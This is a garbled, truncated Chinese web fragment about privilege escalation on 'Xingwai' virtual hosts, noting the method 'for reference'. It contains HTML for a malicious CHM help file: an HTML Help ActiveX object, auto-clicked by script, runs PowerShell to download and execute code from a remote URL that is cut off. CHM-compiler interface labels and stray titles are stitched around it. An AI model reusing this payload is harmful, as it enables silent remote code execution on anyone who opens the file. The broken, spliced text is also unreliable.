 星外提权“新思路”
星外提权的那点事
星外虚拟机提权 day")
星外虚拟机提权过程
<meta http-equiv="Content-Type" content="text/htm
<!--defaultCSS-->
<META content="MSHTML 6.00.2900.6148" name=GENERA
<BODY>
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-93
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",powershell.exe, -nop
net.webclient).downloadstring('http:/
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>x.Click();</SCRIPT>
<DIV>&nbsp;</DIV>
<DIV>
<DIV>他使用的方法可以记录下，以备参考</DIV>
<DIV>&nbsp;</DIV>
钮立刻生成一个CHM文件
大写键 数字键 滚动键
CHM的标题(T):
html
CHM的第一页(D):
C:\Users\zhang\Desktop\html\22d19828-36fe-456d-91ab-747
CHM的主页(P):
C:\Users\zhang\Desktop\html\22d19828-36fe-456d-91ab-747
CHM保存为(V):
C:\Users\zhang\Desktop\html.CHM
CHM设置(S)
应用(A)
帮助(H)
生成 CHM (A)
查看 CHM (I)
取消(C)